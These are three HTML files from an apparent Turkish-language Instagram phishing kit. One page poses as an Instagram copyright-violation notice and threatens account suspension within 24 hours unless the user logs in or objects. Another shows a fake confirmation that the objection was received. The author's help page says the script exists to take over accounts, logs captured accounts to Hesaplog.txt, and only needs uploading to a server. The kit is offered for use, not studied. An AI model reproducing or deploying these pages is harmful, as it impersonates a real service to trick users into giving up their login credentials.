
<file: onay.html>
<!DOCTYPE html>
<html lang="tr-TR">

<head>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="generator" content="2018.1.1.386" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>İtiraz Gönderildi ve İnceleniyor</title>
    <link rel="icon" type="image/png" href="ımg/favicon.png">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap');

        body {
            font-family: 'Roboto', sans-serif;
            background-color: #f2f2f2;
            margin: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 100vh;
        }

        #response-container {
            max-width: 400px;
            width: 100%;
            padding: 20px;
            background-color: white;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
            animation: fadeIn 0.5s ease;
            margin: 0 auto; /* yatay olarak ortala */
        }

        #response-container h2 {
            color: #0095f6; /* Yazının rengini ayarla */
        }

        #response-container p {
            margin-bottom: 20px;
            color: #555;
        }

        .btn-action {
            display: inline-block;
            padding: 10px 20px;
            background-color: #0095f6;
            color: white;
            text-decoration: none;
            border-radius: 5px;
            transition: background-color 0.3s ease;
        }

        .btn-action:hover {
            background-color: #005f96;
        }
    </style>
</head>

<body>
    <div id="response-container">
        <h2>İtiraz Gönderildi ve İnceleniyor</h2>
        <p>İtirazınız başarıyla gönderildi. İnceleniyor. Lütfen sabırla bekleyin.</p>
        <a href="https://instagram.com" class="btn-action">Çıkış Yap</a>
    </div>
</body>

</html>
</file>

<file: std.html>
<!DOCTYPE html>
<html lang="tr-TR">

<head>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="generator" content="2018.1.1.386" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Telif Hakkı İhlali Bildirimi</title>
    <link rel="icon" type="image/png" href="ımg/favicon.png">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap');

        body {
            font-family: 'Roboto', sans-serif;
            background-color: #f2f2f2;
            margin: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 100vh;
        }

        #notice-container {
            max-width: 400px;
            width: 100%;
            padding: 20px;
            background-color: white;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
            animation: fadeIn 0.5s ease;
            margin: 0 auto; /* yatay olarak ortala */
            display: flex;
            flex-direction: column; /* elemanları dikey olarak sıralayın */
            align-items: center; /* dikey olarak ortala */
            justify-content: center; /* yatay olarak ortala (isteğe bağlı) */
        }

        #notice-container h2 {
            color: #0095f6; /* Yazının rengini ayarla */
        }

        #notice-container p {
            text-align: left; /* Metni sol tarafa hizala */
            margin-bottom: 20px;
            color: #555;
        }

        .btn-action {
            display: inline-block;
            padding: 10px 20px;
            background-color: #0095f6;
            color: white;
            text-decoration: none;
            border-radius: 5px;
            transition: background-color 0.3s ease;
        }

        .btn-action:hover {
            background-color: #005f96;
        }
    </style>
</head>

<body>
    <div id="notice-container">
        <h2>Instagram Telif Hakkı İhlali Bildirimi</h2>
        <p>Instagram İhlal Bildirim Departmanı'ndan gönderilen bu yazıyı lütfen okuyun. Hesabınızda hakkı ihlal edilen Instagram hesabına ait bir resim veya video eserini paylaşmışsınız. Bu sebeple giriş yaparak ihlal edilen eseri hemen kaldırın veya itiraz edin. Aksi takdirde 24 saat sonra hesabınız askıya alınacaktır.</p>
        <a href="onay.html" class="btn-action">Telif Hakkı İtirazı</a>
    </div>
</body>

</html>
</file>

<file: Yardım.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Yardım Ve İletişim </title>
<style>
    body {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        margin: 0;
        padding: 0;
        background-color: #141414;
        color: #ffffff;
    }
    .container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 20px;
    }
    .welcome {
        text-align: center;
        margin-top: 100px;
        animation: fadeIn 1s ease;
    }
    @keyframes fadeIn {
        0% { opacity: 0; }
        100% { opacity: 1; }
    }
    .info {
        text-align: center;
        margin-top: 20px;
    }
    .info p {
        margin-bottom: 10px;
    }
    .info a {
        color: #ffffff;
        text-decoration: none;
        border-bottom: 1px solid #ffffff;
        transition: border-bottom 0.3s ease;
    }
    .info a:hover {
        border-bottom: 1px solid transparent;
    }
</style>
</head>
<body>
    <div class="container">
        <div class="welcome">
            <h1>Hoş Geldin</h1>
        </div>
        <div class="info">
            <p>Bu tasarım bana aittir. Bana ulaşmak istersen, Discord'tan beni ekleyebilirsin: <a href="https://discord.com/" target="_blank">toxicware</a></p>
            <h2>Nasıl Kullanılır?</h2>
            <p>Amacı hesap düşürmek olan bir scripttir, modern ve mobil uyumludur. Eğer bir sorun olursa, düzeltme yapabilirim ve veritabanı gerektirmez.</p>
            <p>Hesaplog.txt dosyasına kaydediyor. Bu tür scriptlerle neler yapabileceğin konusunda tavsiyeleri olanlar lütfen yazsın, ben de hazırlayayım.</p>
            <p>Dosyaları direkt sunucuya atın, çalışır.</p>
        </div>
    </div>
</body>
</html>
</file>
